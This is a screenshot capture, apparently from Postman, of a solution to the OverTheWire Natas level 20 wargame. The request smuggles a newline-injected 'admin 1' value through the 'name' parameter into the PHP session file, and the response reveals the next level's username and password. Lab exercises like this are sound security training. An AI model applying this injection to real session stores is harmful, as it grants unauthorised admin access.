 GET http://natas20.natas.labs.overthewire.org/index.php?debug&name=xxx%0Aadmin%201 Send Save
Params Authorization Headers (11) Body Pre-request Script Tests Cookies Code Comments (0)
Query Params
KEY VALUE DESCRIPTION ••• Bulk Edit
debug
name xxx%0Aadmin%201
Key Value Description
Body Cookies (1) Headers (11) Test Results Status: 200 OK Time: 88 ms Size: 1.07 KB Save Download
Pretty Raw Preview
NATAS20
DEBUG: MYREAD 1itd24b08nj9lb3i0e05983is0
DEBUG: Reading from
/var/lib/php5/sessions//mysess_1itd24b08nj9lb3i0e05983is0
DEBUG: Read [name xxx]
DEBUG: Read [admin 1]
DEBUG: Read []
DEBUG: Name set to xxx admin 1
You are an admin. The credentials for the next level are:
Username: natas21
Password: IFekPyrQXftziDEsUr3x21sYuahypdgJ
Your name: xxxadmin 1
Change name
View sourcecode